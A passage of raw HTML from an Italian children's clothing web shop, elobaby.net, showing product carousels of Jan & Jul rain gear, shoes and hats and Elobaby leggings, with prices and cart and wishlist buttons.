cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>Invia recensione</span></button></div></div></form></div></div> </div> </div></div></div> <div class="block upsell-products-list upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"> <div class="content-heading"><h3 class="title text-uppercase"><span id="block-upsell-heading" role="heading" aria-level="2">Ti potrebbe interessare</span></h3></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products wrapper grid row products-grid slider-1-row products-upsell"><div id="upsell-owl-carousel" class="products list items product-items owl-carousel"> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-terrazzo.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-trz-kids-rain-boots-1-600x600.jpg"/> <img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/r/brc-trz-kids-rain-boots.jpg" /> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/21960/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/stivali-in-gomma-jan-jul-stivali-per-la-pioggia-terrazzo.html">Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="21960" data-price-box="product-id-21960"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-21960" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/leggings-elobaby-volkswagen-boy.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Leggings Elobaby Volkswagen Boy" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/v/w/vwboy.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/14504/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/leggings-elobaby-volkswagen-boy.html">Leggings Elobaby Volkswagen Boy</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="14504" data-price-box="product-id-14504"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14504" data-price-amount="16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">16,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/leggings-elobaby-volkswagen-girl.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Leggings Elobaby Volkswagen Girl" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/v/w/vwgirl.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/14499/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/leggings-elobaby-volkswagen-girl.html">Leggings Elobaby Volkswagen Girl</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="14499" data-price-box="product-id-14499"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14499" data-price-amount="16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">16,00 €</span></span> </span> </div> </div></div></div> <div class="item product product-item" style="display: none;"> <div class="product-item-info " > <div class="product-top"> <a href="https://www.elobaby.net/leggings-elobaby-lama.html" style="padding-bottom: 133.3333%;" class="product photo product-item-photo" tabindex="-1"><img src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/images/blank.png" alt="Leggings Elobaby Lama" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/l/a/lama.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/14276/ title="Quick View"><span class="pe-7s-search"></span></button></li> </ul> </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://www.elobaby.net/leggings-elobaby-lama.html">Leggings Elobaby Lama</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="14276" data-price-box="product-id-14276"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14276" data-price-amount="16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">16,00 €</span></span> </span> </div> </div></div></div></div></div></div></div> <div class="block brand-related-products"><div class="block-title title content-heading"><h3 id="block-product_brand-heading" class="title text-uppercase" role="heading" aria-level="2">Altri prodotti della stessa marca</h3></div><div class="block-content content " aria-labelledby="block-product_brand-heading"><div class="block-viewed-products-grid products wrapper grid products-grid active-slider carousel-related products-product_brand"><ol id="product-slider-product_brand" class="products list items product-items owl-carousel"> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/giacca-impermeabile-da-bambino-jan-jul-con-rivestimento-in-pile-in-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/r/a/rain_jacket_jack_jul.jpg" alt="Giacca impermeabile da bambino Jan &amp; Jul- Con rivestimento in pile in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/r/a/rain_jacket_jack_jul.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/j/wja-drm-1-icon-2.jpg" alt="Giacca impermeabile da bambino Jan &amp; Jul- Con rivestimento in pile in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/j/wja-drm-1-icon-2.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17655/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17655,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17655","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/17655/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Giacca impermeabile da bambino Jan &amp; Jul- Con rivestimento in pile in vari colori" href="https://www.elobaby.net/giacca-impermeabile-da-bambino-jan-jul-con-rivestimento-in-pile-in-vari-colori.html">Giacca impermeabile da bambino Jan &amp; Jul- Con rivestimento in pile in vari colori</a></strong> <div class="product-reviews-summary short"> <div class="rating-summary"><a href="https://www.elobaby.net/giacca-impermeabile-da-bambino-jan-jul-con-rivestimento-in-pile-in-vari-colori.html#reviews"><span class="rating-result" title="100%"><span style="width:100%"><span>100%</span></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17655" data-price-box="product-id-17655"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17655" data-price-amount="55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">55,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/scarpa-in-maglia-per-bambini-jan-e-jul-breeze-knit-in-vari-colori-e-taglie.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/n/knit-shoe-styyles-s21.jpg" alt="Scarpa in maglia per bambini Jan e Jul - Breeze Knit in vari colori e taglie" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/n/knit-shoe-styyles-s21.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/f/e/features-breeze-4.jpg" alt="Scarpa in maglia per bambini Jan e Jul - Breeze Knit in vari colori e taglie" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/f/e/features-breeze-4.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/20396/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":20396,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"20396","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/20396/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scarpa in maglia per bambini Jan e Jul - Breeze Knit in vari colori e taglie" href="https://www.elobaby.net/scarpa-in-maglia-per-bambini-jan-e-jul-breeze-knit-in-vari-colori-e-taglie.html">Scarpa in maglia per bambini Jan e Jul - Breeze Knit in vari colori e taglie</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/scarpa-in-maglia-per-bambini-jan-e-jul-breeze-knit-in-vari-colori-e-taglie.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20396" data-price-box="product-id-20396"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-20396" data-price-amount="29" data-price-type="finalPrice" class="price-wrapper " ><span class="price">29,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/scarpine-in-gomma-jan-jul-per-giocare-all-aria-aperta-in-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/p/spi-ogm-3.jpg" alt="Scarpine in gomma Jan &amp; Jul - per giocare all&#039;aria aperta in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/p/spi-ogm-3.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/p/spi-sha-2.jpg" alt="Scarpine in gomma Jan &amp; Jul - per giocare all&#039;aria aperta in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/p/spi-sha-2.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17667/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17667,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17667","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/17667/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scarpine in gomma Jan &amp; Jul - per giocare all&#039;aria aperta in vari colori" href="https://www.elobaby.net/scarpine-in-gomma-jan-jul-per-giocare-all-aria-aperta-in-vari-colori.html">Scarpine in gomma Jan &amp; Jul - per giocare all&#039;aria aperta in vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/scarpine-in-gomma-jan-jul-per-giocare-all-aria-aperta-in-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17667" data-price-box="product-id-17667"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17667" data-price-amount="23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">23,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/pantalone-impermeabile-jan-jul-senza-rivestimento-in-pile-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wps-dpb-1.jpg" alt="Pantalone impermeabile Jan &amp; Jul senza rivestimento in pile- vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wps-dpb-1.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wps-blk-1-1.jpg" alt="Pantalone impermeabile Jan &amp; Jul senza rivestimento in pile- vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wps-blk-1-1.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17312/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17312,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17312","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/17312/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pantalone impermeabile Jan &amp; Jul senza rivestimento in pile- vari colori" href="https://www.elobaby.net/pantalone-impermeabile-jan-jul-senza-rivestimento-in-pile-vari-colori.html">Pantalone impermeabile Jan &amp; Jul senza rivestimento in pile- vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/pantalone-impermeabile-jan-jul-senza-rivestimento-in-pile-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17312" data-price-box="product-id-17312"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17312" data-price-amount="35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">35,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/cappellino-estivo-adventure-in-cotone-jan-e-jul-in-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/c/hca0-feature1.jpg" alt=" Cappellino Estivo Adventure in cotone Jan e Jul in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/c/hca0-feature1.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/c/hca0-str-1.jpg" alt=" Cappellino Estivo Adventure in cotone Jan e Jul in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/c/hca0-str-1.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/20499/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":20499,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"20499","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/20499/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title=" Cappellino Estivo Adventure in cotone Jan e Jul in vari colori" href="https://www.elobaby.net/cappellino-estivo-adventure-in-cotone-jan-e-jul-in-vari-colori.html"> Cappellino Estivo Adventure in cotone Jan e Jul in vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/cappellino-estivo-adventure-in-cotone-jan-e-jul-in-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20499" data-price-box="product-id-20499"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-20499" data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/booties-primi-passi-jan-jul-in-pile-in-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/s/bsa-hrt-4.jpg" alt="Booties primi passi Jan &amp; Jul in pile - in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/s/bsa-hrt-4.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/s/bsf-trz-newborn-baby-booties-1.jpg" alt="Booties primi passi Jan &amp; Jul in pile - in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/s/bsf-trz-newborn-baby-booties-1.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/22061/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":22061,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"22061","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/22061/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Booties primi passi Jan &amp; Jul in pile - in vari colori" href="https://www.elobaby.net/booties-primi-passi-jan-jul-in-pile-in-vari-colori.html">Booties primi passi Jan &amp; Jul in pile - in vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/booties-primi-passi-jan-jul-in-pile-in-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22061" data-price-box="product-id-22061"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-22061" data-price-amount="23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">23,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/cappellino-estivo-aqua-dry-bucket-jan-e-jul-in-cotone-in-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/a/had0-sha-5a-600x600.jpg" alt=" Cappellino Estivo Aqua Dry Bucket Jan e Jul in cotone in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/a/had0-sha-5a-600x600.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/a/had0-dct-5a-600x600.jpg" alt=" Cappellino Estivo Aqua Dry Bucket Jan e Jul in cotone in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/h/a/had0-dct-5a-600x600.jpg"/> </a> 